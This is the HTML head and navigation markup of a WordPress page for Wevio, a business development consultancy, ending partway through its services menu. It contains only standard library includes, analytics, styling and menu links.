<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.wevio.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2C300%2C500%2C600&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"11d300b7ee","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"11d300b7ee","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wevio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wevio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/" />
<link rel='shortlink' href='https://www.wevio.com/?p=2011' />
<link rel="alternate" type="application/json+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fsolution%2Ftrade-missions-in-country-market-visits%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fsolution%2Ftrade-missions-in-country-market-visits%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.wevio.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:200px;}.top_nav_wr .top_nav .logo a img{height:66px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Poppins;}h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Poppins;}h3, .h3{font-size:24px;}h3, .h3{line-height:32px;}</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1451889219674{margin-bottom: -60px !important;}.vc_custom_1482993891659{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-51864837-1']);
	_gaq.push(['_trackPageview']);
	(function () {
	var ga = document.createElement('script');
	ga.type = 'text/javascript';
	ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(ga, s);
	})();
	</script>
</head>
<body class="stm_service-template-default single single-stm_service postid-2011 mega-menu-consulting-primary-menu site_layout_1  header_style_2 sticky_menu wpb-js-composer js-comp-ver-7.1 vc_responsive">
<div id="wrapper">
	<div id="fullpage" class="content_wrapper">
								<header id="header">
															<div class="top_bar">
							<div class="container">
																	<div class="header_socials">
																							<a target="_blank" href="https://www.facebook.com/Wevio"><i class="fa fa-facebook"></i></a>
																							<a target="_blank" href="https://twitter.com/Wevio_Inc"><i class="fa fa-twitter"></i></a>
																							<a target="_blank" href="http://www.instagram.com/wevio"><i class="fa fa-instagram"></i></a>
																							<a target="_blank" href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company"><i class="fa fa-google-plus"></i></a>
																							<a target="_blank" href="https://www.linkedin.com/company/wevio"><i class="fa fa-linkedin"></i></a>
																							<a target="_blank" href="https://www.flickr.com/photos/wevio/"><i class="fa fa-flickr"></i></a>
																							<a target="_blank" href="http://www.pinterest.com/wevioinc/"><i class="fa fa-pinterest"></i></a>
																							<a target="_blank" href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw"><i class="fa fa-youtube"></i></a>
																																</div>
																																			<div class="top_bar_info_wr">																																																																</div>
															</div>
						</div>
																								<div class="header_top clearfix">
							<div class="container">
								<div class="logo media-left media-middle">
																			<a href="https://www.wevio.com/" title="Global Business Development Company & Investment Gateway"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
																	</div>
								<div class="top_nav media-body media-middle">
									
									<div class="top_nav_wrapper clearfix">
										<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-current-stm_service-ancestor mega-current-menu-ancestor mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-current-stm_service-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-stm_service-parent mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
